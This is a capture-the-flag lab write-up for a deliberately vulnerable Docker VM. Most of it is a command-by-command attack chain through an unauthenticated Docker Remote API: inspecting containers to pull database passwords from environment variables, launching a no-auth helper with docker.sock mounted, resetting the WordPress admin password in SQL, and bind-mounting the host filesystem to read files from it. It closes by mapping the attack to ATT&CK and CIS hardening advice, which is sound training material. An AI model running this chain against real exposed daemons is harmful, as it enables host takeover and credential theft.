Vulnerable-Docker-VM
Lab context
- Attacker: Kali 10.0.0.168
- Target (vulndocker): 10.0.0.148
- Goal: Get WordPress admin (Flag 1) and read host flag (Flag 3) via exposed Docker Remote API.
1) Recon the target with Nmap (find ports 22, 8000, 2375)
From Kali (10.0.0.168), map exposed services on the target (10.0.0.148). I care about 22/tcp (SSH), 8000/tcp (WordPress), 2375/tcp (Docker Remote API).
nmap -sC -sV -p 22,8000,2375 10.0.0.148
2) Sanity‑check the site on port 8000 (WordPress)
Confirm it’s WordPress and /wp-login.php responds.
curl -sS http://10.0.0.148:8000/ | head -n 20
Verified the app is WordPress and reachable. Cool for later, but our jackpot is 2375.
3) Verify the Docker Remote API on 2375
The version endpoint is the classic check. Pretty‑print with Python so it’s readable.
curl -sS http://10.0.0.148:2375/version | python -m json.tool
Confirmed the Docker engine and API versions. There is no auth, so we have root‑level orchestration over their containers.
Netx lets list running containers so we know what’s what.
4) List running containers (spot wordpress/db/ssh helpers)
curl -sS http://10.0.0.148:2375/containers/json | python -m json.toolExpected: Three containers:
/content_wordpress_1(imagewordpress:latest, host port 8000 → container 80)/content_db_1(imagemysql:5.7, internal 3306)/content_ssh_1(imagejeroenpeeters/docker-ssh, internal 22 and 8022 but not bound to host)
Mapped the stack: WordPress + MySQL + a Docker‑SSH helper (not exposed externally).
Inspect each container to pull juicy config/env vars.
5) Inspect WordPress (see port binding + DB creds)
Pull the full inspect for the WordPress container so we can see env vars and port bindings.
curl -sS http://10.0.0.148:2375/containers/content_wordpress_1/json | python -m json.tool | lessLook for:
- shows
"80/tcp": HostPort "8000"(why the site is on :8000). - shows
WORDPRESS_DB_HOST=db:3306,WORDPRESS_DB_USER=wordpress,WORDPRESS_DB_PASSWORD=WordPressISBest.
Saw how traffic is mapped and how WP talks to MySQL with creds baked into env.
Now Lets get the MySQL root password from the DB container’s env.
6) Inspect the SSH helper (confirm it isn’t bound)
curl -sS http://10.0.0.148:2375/containers/content_ssh_1/json | python -m json.tool | lessYou’ll see it exposes 22/tcp and 8022/tcp internally, but no HostConfig.PortBindings - that’s why we can’t hit it from Kali.
Confirmed the helper exists but isn’t reachable from outside, so we’ll spin up our own helper with ports bound.
Now we will pull DB root creds so we can use the helper once it’s up.
6.5) Inspect the MySQL container and grab the root password (Peaches123)
This is the easy win: the DB container’s env has the root password straight up.
curl -sS 'http://10.0.0.148:2375/containers/content_db_1/json' | python -m json.tool | lessScroll to ``, you’ll see:
MYSQL_ROOT_PASSWORD=Peaches123
MYSQL_PASSWORD=WordPressISBest
MYSQL_USER=wordpress
MYSQL_DATABASE=wordpress
We recovered DB root creds because the daemon is exposed and returns container config. No guessing needed.
Launch our own Docker‑SSH container with port bindings so we can web‑shell into the DB container and use MySQL.

7) Create & start our own SSH helper (content_ssh_2) with port binds
We’ll bind host 2220 > 22 and 8822 > 8022, mount docker.sock (so the helper can exec into other containers), and point at `` as the target.
# Build the JSON body (on Kali)
cat > create_content_ssh_2.json << 'EOF'
{
  "Image": "jeroenpeeters/docker-ssh",
  "HostConfig": {
    "Binds": [
      "/var/run/docker.sock:/var/run/docker.sock:rw",
      "/usr/bin/docker:/usr/bin/docker:rw"
    ],
    "PortBindings": {
      "22/tcp":   [{ "HostIp": "0.0.0.0", "HostPort": "2220" }],
      "8022/tcp": [{ "HostIp": "0.0.0.0", "HostPort": "8822" }]
    }
  },
  "Env": [
    "AUTH_MECHANISM=noAuth",
    "CONTAINER=content_db_1",
    "CONTAINER_SHELL=bash",
    "KEYPATH=./id_rsa",
    "PORT=22",
    "HTTP_ENABLED=true",
    "HTTP_PORT=8022"
  ]
}
EOF

# Create the container
curl -sS -X POST -H 'Content-Type: application/json' \
  --data-binary @create_content_ssh_2.json \
  "http://10.0.0.148:2375/containers/create?name=content_ssh_2"

# Start it
curl -sS -X POST "http://10.0.0.148:2375/containers/content_ssh_2/start"

# Quick check: is the helper web listening on the host?
curl -I http://10.0.0.148:8822/
We stood up our own reachable SSH proxy container and pointed it at the DB container.
Use the web terminal and log into MySQL as root with Peaches123.
8) Use the helper’s web terminal to access MySQL (root/Peaches123)
Browse to:
http://10.0.0.148:8822/You’ll get a web terminal banner that says it’s attached to content_db_1. From there:
mysql -u root -p
# enter: Peaches123
Inside MySQL:
SHOW DATABASES;
USE wordpress;
SELECT ID,user_login,user_pass FROM wp_users;

We’re now root inside the DB. Easiest path to WP admin is to set Bob’s password to an MD5 that WordPress will accept and upgrade.
Flip Bob’s pass so we can log in and grab Flag 1.
9) Set Bob’s WP password via MD5 and log in to wp‑admin (Flag 1)
Still in MySQL:
UPDATE wordpress.wp_users SET user_pass=MD5('password') WHERE ID=1;
FLUSH PRIVILEGES;
QUIT;
Now log into WordPress:
http://10.0.0.148:8000/wp-admin/
# username: bob
# password: password
After login, go to Posts > All Posts > Drafts and you’ll see flag_1. Open it and copy the value.

We used DB access to set a legacy MD5 password (WP still accepts it and then upgrades it), logged in as admin, and grabbed Flag 1.

Hunt for the host flag (Flag 3) by mounting the host filesystem into a new container.
10) Create a new WordPress container that mounts the host root read‑only
Spin up content_wordpress_2 (any image with /bin/sh works; WordPress is convenient because it’s already on the host). The trick is the bind mount: "/:/host-files:ro" makes the host root show up inside the container at /host-files.
cat > create_content_wordpress_2.json << 'EOF'
{
  "Image": "wordpress",
  "HostConfig": {
    "Binds": [ "/:/host-files:ro" ]
  }
}
EOF

# Create (ignore conflict errors if you already made this once)
curl -sS -X POST "http://10.0.0.148:2375/containers/create?name=content_wordpress_2" \
  -H 'Content-Type: application/json' \
  --data-binary @create_content_wordpress_2.json

# Start it
curl -sS -X POST "http://10.0.0.148:2375/containers/content_wordpress_2/start"
We mounted the HOST’s into a container at /host-files (read‑only), so we can now read anything on the host from inside that container.
Read the host flag (Flag 3). Two ways /exec to cat the file, or use the archive API. We’ll use the archive method we ran live.
11) Pull flag_3 from the host using the Docker archive endpoint (Flag 3)
Docker lets you download files from a container’s filesystem as a tar stream. Since the host root is mounted inside our new container at /host-files, we can fetch /host-files/flag_3.
# Download the file as a tar stream
curl -sS "http://10.0.0.148:2375/containers/content_wordpress_2/archive?path=/host-files/flag_3" -o flag3.tar

# Extract-to-stdout to read it
tar -xOf flag3.tar
Expected: The ASCII message and the long hex flag, e.g.:
Awesome so you reached host

d867a73c70770e73b65e6949dd074285dfdee80a8db333a7528390f6
We used the archive endpoint to cleanly pull a host file (thanks to our bind mount). That’s Flag 3.
Now we will just clean up our helper containers so we don’t leave junk running.
12) Cleanup (stop & delete helper containers)
Optional but tidy:
# Stop
curl -sS -X POST "http://10.0.0.148:2375/containers/content_wordpress_2/stop"
curl -sS -X POST "http://10.0.0.148:2375/containers/content_ssh_2/stop"

# Delete (force if needed)
curl -sS -X DELETE "http://10.0.0.148:2375/containers/content_wordpress_2?force=1"
curl -sS -X DELETE "http://10.0.0.148:2375/containers/content_ssh_2?force=1"
We left the box how we found it (well… minus the trauma).
flow we executed
enumerate > confirm 2375 > list/inspect containers > pull Peaches123 from DB env > deploy reachable ssh helper > log into MySQL > reset bob > grab Flag 1 in WP > mount host > pull Flag 3 > clean up.
From a framework point of view, this whole run maps cleanly to the modern container slice of MITRE ATT&CK and some classic web/app tactics. We abused the Docker Remote API for Container Administration Command and Deploy Container behavior, then pivoted to a container‑to‑host breakout by bind‑mounting into a new container which is textbook ATT&CK for Containers. We also pulled credentials straight from container environment variables, which is the definition of unsecured credentials in a runtime context, and our optional WordPress login path lines up with brute force/valid accounts on the enterprise side. On the hardening side, we tripped multiple CIS Docker Benchmark no‑nos: don’t expose 2375 unauthenticated (use 2376 with TLS or keep it local and firewall it), and never mount docker.sock into application containers. It also fits into NIST CSF.AC (access control on admin interfaces), secure configuration/least privilege in the container runtime, and monitoring for risky Docker API calls like create/start/archive. For the web tier, the WordPress move reflects OWASP Top 10 themes like Security Misconfiguration and Identification & Authentication Failures (weak admin creds, no rate limiting/MFA). Bottom line, one exposed daemon cascaded into root‑equivalent impact, and every major framework flags exactly this pattern.